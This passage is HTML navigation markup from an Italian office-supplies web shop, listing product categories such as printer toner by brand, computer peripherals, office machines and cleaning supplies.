category-item nav-6-12 "><a href="https://convenienzaufficio.it/catalog/category/view/s/kyocera-mita/id/629/"><span>KYOCERA-MITA</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-12-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/kyocera-prodotti-di-consumo/id/630/"><span>KYOCERA - PRODOTTI DI CONSUMO</span></a></li><li class="level2 category-item nav-6-12-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/mita-prodotti-consumabili/id/631/"><span>MITA - PRODOTTI CONSUMABILI</span></a></li><li class="level2 category-item nav-6-12-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/kyocera-prodotti-di-consumo/id/1139/"><span>KYOCERA-PRODOTTI DI CONSUMO</span></a></li><li class="level2 category-item nav-6-12-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/mita-prodotti-consumabili/id/1140/"><span>MITA-PRODOTTI CONSUMABILI</span></a></li></ul></li><li class="children level1 category-item nav-6-13 "><a href="https://convenienzaufficio.it/catalog/category/view/s/konica-minolta/id/632/"><span>KONICA - MINOLTA</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-13-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/toner-per-fotocopiatori/id/633/"><span>TONER PER FOTOCOPIATORI</span></a></li><li class="level2 category-item nav-6-13-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/toner-per-laser/id/634/"><span>TONER PER LASER</span></a></li><li class="level2 hasChild parent category-item nav-6-13-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-multifunzione/id/635/"><span>PRODOTTI PER MULTIFUNZIONE</span></a><ul class="level2 submenu"><li class="level3 category-item nav-6-13-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/fax/id/636/"><span>FAX</span></a></li></ul></li></ul></li><li class="children level1 category-item nav-6-14 "><a href="https://convenienzaufficio.it/catalog/category/view/s/oki/id/637/"><span>OKI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-14-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-laser/id/638/"><span>PRODOTTI PER LASER</span></a></li><li class="level2 category-item nav-6-14-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastri-e-inkjet/id/639/"><span>NASTRI E INKJET</span></a></li></ul></li><li class="children level1 category-item nav-6-15 "><a href="https://convenienzaufficio.it/catalog/category/view/s/olivetti/id/640/"><span>OLIVETTI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-15-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastri-per-macchine-da-scrivere/id/641/"><span>NASTRI PER MACCHINE DA SCRIVERE</span></a></li><li class="level2 category-item nav-6-15-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastri-di-stampa/id/642/"><span>NASTRI DI STAMPA</span></a></li><li class="level2 category-item nav-6-15-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/inkjet/id/643/"><span>INKJET</span></a></li><li class="level2 category-item nav-6-15-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/toner-fotocopiatori/id/644/"><span>TONER FOTOCOPIATORI</span></a></li><li class="level2 category-item nav-6-15-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-laser/id/645/"><span>PRODOTTI PER LASER</span></a></li></ul></li><li class="children level1 category-item nav-6-16 "><a href="https://convenienzaufficio.it/catalog/category/view/s/panasonic/id/646/"><span>PANASONIC</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-16-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/toner-fotocopiatori-e-fax/id/647/"><span>TONER FOTOCOPIATORI E FAX</span></a></li></ul></li><li class="children level1 category-item nav-6-17 "><a href="https://convenienzaufficio.it/catalog/category/view/s/printronix/id/648/"><span>PRINTRONIX</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-17-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastri-di-stampa/id/649/"><span>NASTRI DI STAMPA</span></a></li></ul></li><li class="children level1 category-item nav-6-18 "><a href="https://convenienzaufficio.it/catalog/category/view/s/ricoh/id/653/"><span>RICOH</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-18-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/toner-fotocopiatori/id/654/"><span>TONER FOTOCOPIATORI</span></a></li><li class="level2 category-item nav-6-18-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-fax/id/655/"><span>PRODOTTI PER FAX</span></a></li><li class="level2 category-item nav-6-18-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-laser/id/656/"><span>PRODOTTI PER LASER</span></a></li></ul></li><li class="children level1 category-item nav-6-19 "><a href="https://convenienzaufficio.it/catalog/category/view/s/samsung/id/658/"><span>SAMSUNG</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-19-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-vari/id/659/"><span>PRODOTTI VARI</span></a></li></ul></li><li class="children level1 category-item nav-6-20 "><a href="https://convenienzaufficio.it/catalog/category/view/s/sharp/id/660/"><span>SHARP</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-20-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/toner-fotocopiatori/id/661/"><span>TONER FOTOCOPIATORI</span></a></li><li class="level2 category-item nav-6-20-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastri-per-calcolatrici/id/662/"><span>NASTRI PER CALCOLATRICI</span></a></li><li class="level2 category-item nav-6-20-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-laser/id/663/"><span>PRODOTTI PER LASER</span></a></li></ul></li><li class="children level1 category-item nav-6-21 "><a href="https://convenienzaufficio.it/catalog/category/view/s/xerox/id/665/"><span>XEROX</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-21-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/tektronix-prodotti-vari/id/666/"><span>TEKTRONIX - PRODOTTI VARI</span></a></li><li class="level2 category-item nav-6-21-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/opo-mf-laser/id/673/"><span>OPO MF LASER</span></a></li><li class="level2 hasChild parent category-item nav-6-21-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/soho-st/id/674/"><span>SOHO ST</span></a><ul class="level2 submenu"><li class="level3 category-item nav-6-21-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/mf-ij-e-laser/id/675/"><span>MF IJ E LASER</span></a></li></ul></li><li class="level2 category-item nav-6-21-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-vari/id/676/"><span>PRODOTTI VARI</span></a></li><li class="level2 category-item nav-6-21-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/tektronix-prodotti-vari/id/1157/"><span>TEKTRONIX-PRODOTTI VARI</span></a></li></ul></li><li class="children level1 category-item nav-6-22 "><a href="https://convenienzaufficio.it/catalog/category/view/s/toshiba/id/667/"><span>TOSHIBA</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-22-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-fotocopiatori/id/668/"><span>PRODOTTI PER FOTOCOPIATORI</span></a></li><li class="level2 category-item nav-6-22-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-fax/id/669/"><span>PRODOTTI PER FAX</span></a></li></ul></li><li class="children level1 category-item nav-6-23 "><a href="https://convenienzaufficio.it/catalog/category/view/s/utax/id/670/"><span>UTAX</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-23-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/toner/id/671/"><span>TONER</span></a></li></ul></li><li class="children level1 category-item nav-6-24 "><a href="https://convenienzaufficio.it/catalog/category/view/s/g-g/id/887/"><span>G&G</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-24-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartucce-ink-jet/id/888/"><span>CARTUCCE INK-JET</span></a></li><li class="level2 category-item nav-6-24-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/toner-laser/id/889/"><span>TONER LASER</span></a></li></ul></li><li class="children level1 category-item nav-6-25 "><a href="https://convenienzaufficio.it/catalog/category/view/s/pantum/id/890/"><span>PANTUM</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-25-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-laser/id/891/"><span>PRODOTTI PER LASER</span></a></li></ul></li><li class="children level1 category-item nav-6-26 "><a href="https://convenienzaufficio.it/catalog/category/view/s/konica-minolta/id/1141/"><span>KONICA-MINOLTA</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-26-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/toner-per-laser/id/1142/"><span>TONER PER LASER</span></a></li></ul></li><li class="children level1 category-item nav-6-27 "><a href="https://convenienzaufficio.it/catalog/category/view/s/kyocera/id/1198/"><span>KYOCERA</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-27-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/kyocera-prodotti-di-consumo/id/1199/"><span>KYOCERA-PRODOTTI DI CONSUMO</span></a></li></ul></li></ul></div></div></div></li><li class="level0 category-item level-top cat nav-7 hasChild parent"><a class="level-top" href="https://convenienzaufficio.it/catalog/category/view/s/informatica/id/193/"><span>INFORMATICA</span><span class="boder-menu"></span></a><div class="level-top-mega"><div class="content-mega"><div class="content-mega-horizontal"><ul class="level0 category-item mage-column cat-mega"><li class="children level1 category-item nav-7-1 "><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-pulizia/id/194/"><span>PRODOTTI PULIZIA</span></a><ul class="level1 submenu"><li class="level2 category-item nav-7-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/salviette-kit-e-aria/id/195/"><span>SALVIETTE, KIT E ARIA</span></a></li><li class="level2 category-item nav-7-1-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/filtri/id/431/"><span>FILTRI</span></a></li><li class="level2 category-item nav-7-1-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-pulizia/id/551/"><span>PRODOTTI PER PULIZIA</span></a></li><li class="level2 category-item nav-7-1-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/salviette-kit-per-pulizia-e-aria/id/767/"><span>SALVIETTE, KIT PER PULIZIA E ARIA</span></a></li><li class="level2 category-item nav-7-1-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/salviette-kit-per-pulizia-e-aria/id/1058/"><span>SALVIETTE-KIT PER PULIZIA E ARIA</span></a></li></ul></li><li class="children level1 category-item nav-7-2 "><a href="https://convenienzaufficio.it/catalog/category/view/s/ergonomia-dell-ambiente-di-lavoro/id/202/"><span>ERGONOMIA DELL' AMBIENTE DI LAVORO</span></a><ul class="level1 submenu"><li class="level2 category-item nav-7-2-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/poggiapiedi/id/203/"><span>POGGIAPIEDI</span></a></li><li class="level2 category-item nav-7-2-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/supporti-cpu-e-leggii/id/289/"><span>SUPPORTI CPU E LEGGII</span></a></li><li class="level2 category-item nav-7-2-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/mousepad-e-poggiapolsi/id/303/"><span>MOUSEPAD E POGGIAPOLSI</span></a></li><li class="level2 category-item nav-7-2-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/supporti-bracci-monitor-e-notebook/id/328/"><span>SUPPORTI, BRACCI MONITOR E NOTEBOOK</span></a></li><li class="level2 category-item nav-7-2-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/sit-stand/id/521/"><span>SIT STAND</span></a></li><li class="level2 category-item nav-7-2-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/supporti-lombari/id/783/"><span>SUPPORTI LOMBARI</span></a></li><li class="level2 category-item nav-7-2-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/supporti-bracci-monitor-notebook/id/946/"><span>SUPPORTI-BRACCI MONITOR-NOTEBOOK</span></a></li></ul></li><li class="children level1 category-item nav-7-3 "><a href="https://convenienzaufficio.it/catalog/category/view/s/archiviazione-supporti-magnetici/id/294/"><span>ARCHIVIAZIONE SUPPORTI MAGNETICI</span></a><ul class="level1 submenu"><li class="level2 hasChild parent category-item nav-7-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/etichette-buste-e-album-porta-cd/id/295/"><span>ETICHETTE, BUSTE E ALBUM PORTA CD</span></a><ul class="level2 submenu"><li class="level3 category-item nav-7-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/dvd/id/296/"><span>DVD</span></a></li></ul></li><li class="level2 hasChild parent category-item nav-7-3-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/etichette-buste-album-porta-cd/id/1082/"><span>ETICHETTE-BUSTE-ALBUM PORTA CD</span></a><ul class="level2 submenu"><li class="level3 category-item nav-7-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/dvd/id/1083/"><span>DVD</span></a></li></ul></li></ul></li><li class="children level1 category-item nav-7-4 "><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-per-tablet-e-smartphone/id/381/"><span>ACCESSORI PER TABLET E SMARTPHONE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-7-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori/id/382/"><span>ACCESSORI</span></a></li><li class="level2 category-item nav-7-4-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-auto/id/485/"><span>ACCESSORI AUTO</span></a></li><li class="level2 category-item nav-7-4-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/powerbank-e-caricatori/id/508/"><span>POWERBANK E CARICATORI</span></a></li><li class="level2 category-item nav-7-4-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/cavi-e-adatttori/id/682/"><span>CAVI E ADATTTORI</span></a></li></ul></li><li class="children level1 category-item nav-7-5 "><a href="https://convenienzaufficio.it/catalog/category/view/s/periferiche-pc/id/434/"><span>PERIFERICHE PC</span></a><ul class="level1 submenu"><li class="level2 category-item nav-7-5-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/adattatori-cavi-e-organizzacavi/id/435/"><span>ADATTATORI, CAVI E ORGANIZZACAVI</span></a></li><li class="level2 category-item nav-7-5-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/tastiere-e-mouse/id/482/"><span>TASTIERE E MOUSE</span></a></li><li class="level2 category-item nav-7-5-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/webcam/id/483/"><span>WEBCAM</span></a></li><li class="level2 hasChild parent category-item nav-7-5-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/hub/id/484/"><span>HUB</span></a><ul class="level2 submenu"><li class="level3 category-item nav-7-5-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-usb/id/549/"><span>ACCESSORI USB</span></a></li></ul></li><li class="level2 category-item nav-7-5-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/altoparlanti-microfoni-e-cuffie/id/509/"><span>ALTOPARLANTI, MICROFONI E CUFFIE</span></a></li><li class="level2 category-item nav-7-5-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/cavi-di-sicurezza/id/520/"><span>CAVI DI SICUREZZA</span></a></li><li class="level2 category-item nav-7-5-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/filtri-privacy-per-laptop-e-monitor/id/541/"><span>FILTRI PRIVACY PER LAPTOP E MONITOR</span></a></li><li class="level2 category-item nav-7-5-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/multifunzione-e-stampanti/id/573/"><span>MULTIFUNZIONE E STAMPANTI</span></a></li><li class="level2 category-item nav-7-5-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/lettori-card/id/679/"><span>LETTORI CARD</span></a></li><li class="level2 category-item nav-7-5-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/cuffie-e-webcam/id/886/"><span>CUFFIE E WEBCAM</span></a></li><li class="level2 category-item nav-7-5-11"><a href="https://convenienzaufficio.it/catalog/category/view/s/altoparlanti-ed-accessori-video/id/892/"><span>ALTOPARLANTI ED ACCESSORI VIDEO</span></a></li><li class="level2 category-item nav-7-5-12"><a href="https://convenienzaufficio.it/catalog/category/view/s/masterizzatori/id/893/"><span>MASTERIZZATORI</span></a></li><li class="level2 category-item nav-7-5-13"><a href="https://convenienzaufficio.it/catalog/category/view/s/altoparlanti-microfoni-cuffie/id/947/"><span>ALTOPARLANTI-MICROFONI-CUFFIE</span></a></li><li class="level2 category-item nav-7-5-14"><a href="https://convenienzaufficio.it/catalog/category/view/s/adattatori-cavi-organizzacavi/id/1028/"><span>ADATTATORI-CAVI-ORGANIZZACAVI</span></a></li><li class="level2 category-item nav-7-5-15"><a href="https://convenienzaufficio.it/catalog/category/view/s/monitor/id/1192/"><span>MONITOR</span></a></li></ul></li><li class="children level1 category-item nav-7-6 "><a href="https://convenienzaufficio.it/catalog/category/view/s/gruppi-di-continuita/id/523/"><span>GRUPPI DI CONTINUITÀ</span></a><ul class="level1 submenu"><li class="level2 category-item nav-7-6-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/gruppi-di-continuita/id/524/"><span>GRUPPI DI CONTINUITÀ</span></a></li></ul></li><li class="children level1 category-item nav-7-7 "><a href="https://convenienzaufficio.it/catalog/category/view/s/supporti-magnetici/id/596/"><span>SUPPORTI MAGNETICI</span></a><ul class="level1 submenu"><li class="level2 hasChild parent category-item nav-7-7-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/cd/id/597/"><span>CD</span></a><ul class="level2 submenu"><li class="level3 hasChild parent category-item nav-7-7-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/dvd/id/598/"><span>DVD</span></a><ul class="level3 submenu"><li class="level4 category-item nav-7-7-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/blu-ray/id/599/"><span>BLU-RAY</span></a></li></ul></li></ul></li><li class="level2 category-item nav-7-7-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/chiavette-usb/id/600/"><span>CHIAVETTE USB</span></a></li><li class="level2 category-item nav-7-7-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/hard-disk-esterni/id/601/"><span>HARD-DISK ESTERNI</span></a></li><li class="level2 category-item nav-7-7-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/schede-memoria/id/602/"><span>SCHEDE MEMORIA</span></a></li><li class="level2 category-item nav-7-7-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/data-cartridge/id/617/"><span>DATA CARTRIDGE</span></a></li><li class="level2 category-item nav-7-7-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/cd-rw/id/672/"><span>CD-RW</span></a></li><li class="level2 category-item nav-7-7-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/hard-disk/id/834/"><span>HARD DISK</span></a></li><li class="level2 category-item nav-7-7-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/hard-disk/id/1187/"><span>HARD-DISK</span></a></li></ul></li><li class="children level1 category-item nav-7-8 "><a href="https://convenienzaufficio.it/catalog/category/view/s/telefonia/id/680/"><span>TELEFONIA</span></a><ul class="level1 submenu"><li class="level2 category-item nav-7-8-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/telefoni/id/681/"><span>TELEFONI</span></a></li><li class="level2 category-item nav-7-8-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/interfono/id/686/"><span>INTERFONO</span></a></li><li class="level2 category-item nav-7-8-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/smartwatch/id/1196/"><span>SMARTWATCH</span></a></li></ul></li><li class="children level1 category-item nav-7-9 "><a href="https://convenienzaufficio.it/catalog/category/view/s/fotocamere-e-videocamere-digitali/id/836/"><span>FOTOCAMERE E VIDEOCAMERE DIGITALI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-7-9-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/videocamere-digitali/id/837/"><span>VIDEOCAMERE DIGITALI</span></a></li><li class="level2 category-item nav-7-9-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/fotocamere-digitali/id/1195/"><span>FOTOCAMERE DIGITALI</span></a></li></ul></li><li class="children level1 category-item nav-7-10 "><a href="https://convenienzaufficio.it/catalog/category/view/s/networking/id/864/"><span>NETWORKING</span></a><ul class="level1 submenu"><li class="level2 category-item nav-7-10-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/router-access-point/id/865/"><span>ROUTER & ACCESS POINT</span></a></li><li class="level2 category-item nav-7-10-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/adattatori-wireless/id/866/"><span>ADATTATORI WIRELESS</span></a></li><li class="level2 category-item nav-7-10-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/switch/id/867/"><span>SWITCH</span></a></li></ul></li><li class="children level1 category-item nav-7-11 "><a href="https://convenienzaufficio.it/catalog/category/view/s/adattatori-caricatori/id/1127/"><span>ADATTATORI-CARICATORI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-7-11-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/adattatori-caricatori-da-viaggio-e-finder/id/1128/"><span>ADATTATORI-CARICATORI DA VIAGGIO E FINDER</span></a></li></ul></li><li class="children level1 category-item nav-7-12 "><a href="https://convenienzaufficio.it/catalog/category/view/s/porta-notebook-e-tablet/id/1163/"><span>PORTA NOTEBOOK E TABLET</span></a><ul class="level1 submenu"><li class="level2 category-item nav-7-12-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/borse-zaini-trolley/id/1164/"><span>BORSE-ZAINI-TROLLEY</span></a></li></ul></li></ul></div></div></div></li><li class="level0 category-item level-top cat nav-8 hasChild parent"><a class="level-top" href="https://convenienzaufficio.it/catalog/category/view/s/macchine-per-l-ufficio/id/104/"><span>MACCHINE PER L'UFFICIO</span><span class="boder-menu"></span></a><div class="level-top-mega"><div class="content-mega"><div class="content-mega-horizontal"><ul class="level0 category-item mage-column cat-mega"><li class="children level1 category-item nav-8-1 "><a href="https://convenienzaufficio.it/catalog/category/view/s/rilegatrici-e-accessori/id/105/"><span>RILEGATRICI E ACCESSORI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-8-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/rilegatrici-dorsi-a-pettini/id/106/"><span>RILEGATRICI DORSI A PETTINI</span></a></li><li class="level2 category-item nav-8-1-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/rilegatrici-ad-anelli/id/107/"><span>RILEGATRICI AD ANELLI</span></a></li><li class="level2 category-item nav-8-1-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-per-rilegature/id/110/"><span>ACCESSORI PER RILEGATURE</span></a></li><li class="level2 category-item nav-8-1-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelline-e-copertine-per-rilegature/id/113/"><span>CARTELLINE E COPERTINE PER RILEGATURE</span></a></li><li class="level2 category-item nav-8-1-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/rilegatrici-termiche-e-a-pressione/id/361/"><span>RILEGATRICI TERMICHE E A PRESSIONE</span></a></li><li class="level2 category-item nav-8-1-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/dorsi-per-rilegatura/id/774/"><span>DORSI PER RILEGATURA</span></a></li></ul></li><li class="children level1 category-item nav-8-2 "><a href="https://convenienzaufficio.it/catalog/category/view/s/plastificatrici-e-accessori/id/108/"><span>PLASTIFICATRICI E ACCESSORI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-8-2-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/pouches-per-plastificare/id/109/"><span>POUCHES PER PLASTIFICARE</span></a></li><li class="level2 category-item nav-8-2-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-per-plastificazione/id/119/"><span>ACCESSORI PER PLASTIFICAZIONE</span></a></li><li class="level2 category-item nav-8-2-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/film-in-bobina-per-plastificare/id/306/"><span>FILM IN BOBINA PER PLASTIFICARE</span></a></li><li class="level2 category-item nav-8-2-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/plastificatrici-a-caldo/id/476/"><span>PLASTIFICATRICI A CALDO</span></a></li><li class="level2 category-item nav-8-2-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/plastificatrici-a-freddo/id/515/"><span>PLASTIFICATRICI A FREDDO</span></a></li></ul></li><li class="children level1 category-item nav-8-3 "><a href="https://convenienzaufficio.it/catalog/category/view/s/etichettatrici-e-accessori/id/125/"><span>ETICHETTATRICI E ACCESSORI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-8-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/etichettatrici-elettroniche-e-manuali/id/126/"><span>ETICHETTATRICI ELETTRONICHE E MANUALI</span></a></li><li class="level2 hasChild parent category-item nav-8-3-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/etichette/id/127/"><span>ETICHETTE</span></a><ul class="level2 submenu"><li class="level3 hasChild parent category-item nav-8-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastri/id/128/"><span>NASTRI</span></a><ul class="level3 submenu"><li class="level4 category-item nav-8-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/tamponi-per-etichettatrici-e-prezzatrici/id/129/"><span>TAMPONI PER ETICHETTATRICI E PREZZATRICI</span></a></li></ul></li></ul></li><li class="level2 category-item nav-8-3-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/etichette-nastri-tamponi-per-etichettatrici-e-prezzatrici/id/945/"><span>ETICHETTE-NASTRI-TAMPONI PER ETICHETTATRICI E PREZZATRICI</span></a></li><li class="level2 category-item nav-8-3-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/etichette-nastri-per-etichettatrici/id/1162/"><span>ETICHETTE-NASTRI PER ETICHETTATRICI</span></a></li></ul></li><li class="children level1 category-item nav-8-4 "><a href="https://convenienzaufficio.it/catalog/category/view/s/calcolatrici/id/264/"><span>CALCOLATRICI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-8-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/alimentatori-ed-accessori/id/265/"><span>ALIMENTATORI ED ACCESSORI</span></a></li><li class="level2 category-item nav-8-4-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/tascabili/id/274/"><span>TASCABILI</span></a></li><li class="level2 category-item nav-8-4-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/da-tavolo/id/304/"><span>DA TAVOLO</span></a></li><li class="level2 category-item nav-8-4-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/da-tavolo-scriventi/id/305/"><span>DA TAVOLO SCRIVENTI</span></a></li><li class="level2 category-item nav-8-4-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/scientifiche-grafiche/id/341/"><span>SCIENTIFICHE - GRAFICHE</span></a></li><li class="level2 category-item nav-8-4-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/scientifiche-grafiche/id/1091/"><span>SCIENTIFICHE-GRAFICHE</span></a></li></ul></li><li class="children level1 category-item nav-8-5 "><a href="https://convenienzaufficio.it/catalog/category/view/s/distruggidocumenti/id/292/"><span>DISTRUGGIDOCUMENTI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-8-5-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-per-distruggidocumenti/id/293/"><span>ACCESSORI PER DISTRUGGIDOCUMENTI</span></a></li><li class="level2 category-item nav-8-5-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/a-frammenti-e-microframmenti/id/389/"><span>A FRAMMENTI E MICROFRAMMENTI</span></a></li><li class="level2 category-item nav-8-5-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/a-strisce/id/461/"><span>A STRISCE</span></a></li></ul></li><li class="children level1 category-item nav-8-6 "><a href="https://convenienzaufficio.it/catalog/category/view/s/batterie-carica-batterie/id/1075/"><span>BATTERIE-CARICA BATTERIE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-8-6-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/pile/id/1076/"><span>PILE</span></a></li><li class="level2 category-item nav-8-6-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/carica-batterie/id/1113/"><span>CARICA BATTERIE</span></a></li></ul></li></ul></div></div></div></li><li class="level0 category-item level-top cat nav-9 hasChild parent"><a class="level-top" href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-comunita/id/196/"><span>PRODOTTI PER COMUNITA'</span><span class="boder-menu"></span></a><div class="level-top-mega"><div class="content-mega"><div class="content-mega-horizontal"><ul class="level0 category-item mage-column cat-mega"><li class="children level1 category-item nav-9-1 "><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-e-accessori-per-la-pulizia/id/197/"><span>PRODOTTI E ACCESSORI PER LA PULIZIA</span></a><ul class="level1 submenu"><li class="level2 hasChild parent category-item nav-9-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/detergenti/id/198/"><span>DETERGENTI</span></a><ul class="level2 submenu"><li class="level3 category-item nav-9-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/detersivi-per-pulizia/id/199/"><span>DETERSIVI PER PULIZIA</span></a></li></ul></li><li class="level2 category-item nav-9-1-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/panni-e-spugne/id/311/"><span>PANNI e SPUGNE</span></a></li><li class="level2 hasChild parent category-item nav-9-1-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/sacchi-rifiuti/id/314/"><span>SACCHI RIFIUTI</span></a><ul class="level2 submenu"><li class="level3 hasChild parent category-item nav-9-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/pattumiere/id/315/"><span>PATTUMIERE</span></a><ul class="level3 submenu"><li class="level4 category-item nav-9-1-1"><a 